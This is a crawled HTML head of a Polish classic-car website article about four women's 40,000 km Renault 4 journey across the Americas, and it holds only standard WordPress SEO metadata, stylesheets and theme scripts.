

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/czlowiek/czworka-z-elle/
body_size: 24924
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Czwórka z Elle czyli 40 tys. km po Ameryce - Movendus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Cztery młode kobiety, dwa Renault 4 i czterdzieści tysięcy kilometrów przygód. Tak w skrócie można opisać wyprawę z Ziemi Ognistej na Alaskę." />
	<link rel="canonical" href="https://www.movendus.pl/czlowiek/czworka-z-elle/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czwórka z Elle czyli 40 tys. km po Ameryce - Movendus" />
	<meta property="og:description" content="Cztery młode kobiety, dwa Renault 4 i czterdzieści tysięcy kilometrów przygód. Tak w skrócie można opisać wyprawę z Ziemi Ognistej na Alaskę." />
	<meta property="og:url" content="https://www.movendus.pl/czlowiek/czworka-z-elle/" />
	<meta property="og:site_name" content="Movendus" />
	<meta property="article:published_time" content="2020-04-05T06:34:25+00:00" />
	<meta property="article:modified_time" content="2020-04-15T14:46:22+00:00" />
	<meta property="og:image" content="https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kamil Pawłowski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kamil Pawłowski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/","url":"https://www.movendus.pl/czlowiek/czworka-z-elle/","name":"Czwórka z Elle czyli 40 tys. km po Ameryce - Movendus","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/#primaryimage"},"image":{"@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/#primaryimage"},"thumbnailUrl":"https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg","datePublished":"2020-04-05T06:34:25+00:00","dateModified":"2020-04-15T14:46:22+00:00","author":{"@id":"https://www.movendus.pl/#/schema/person/046d2be7bed9e1d4e1a0ad84c7fdb64a"},"description":"Cztery młode kobiety, dwa Renault 4 i czterdzieści tysięcy kilometrów przygód. Tak w skrócie można opisać wyprawę z Ziemi Ognistej na Alaskę.","breadcrumb":{"@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.movendus.pl/czlowiek/czworka-z-elle/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/#primaryimage","url":"https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg","contentUrl":"https://www.movendus.pl/wp-content/uploads/2020/03/coc19651540104h.jpg","width":1920,"height":1482},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/czlowiek/czworka-z-elle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"Czwórka z Elle"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.movendus.pl/#/schema/person/046d2be7bed9e1d4e1a0ad84c7fdb64a","name":"Kamil Pawłowski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/#/schema/person/image/","url":"https://www.movendus.pl/wp-content/uploads/2019/10/MG_5457v3-150x150.jpg","contentUrl":"https://www.movendus.pl/wp-content/uploads/2019/10/MG_5457v3-150x150.jpg","caption":"Kamil Pawłowski"},"url":"https://www.movendus.pl/author/kpawlowski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/posts/7598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.movendus.pl/?p=7598' />
<link rel="alternate" type="application/json+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fczlowiek%2Fczworka-z-elle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fczlowiek%2Fczworka-z-elle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="62e0577569";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
